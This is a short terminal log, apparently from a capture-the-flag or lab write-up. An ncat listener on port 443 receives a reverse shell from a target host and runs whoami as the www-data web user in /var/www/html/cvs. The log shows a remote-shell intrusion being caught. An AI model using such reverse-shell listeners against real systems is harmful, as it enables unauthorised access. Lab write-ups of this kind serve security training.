 ❯ ncat -lvnp 443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.21.108:47090.
bash: cannot set terminal process group (786): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b2r:/var/www/html/cvs$ whoami
whoami
www-data
www-data@b2r:/var/www/html/cvs$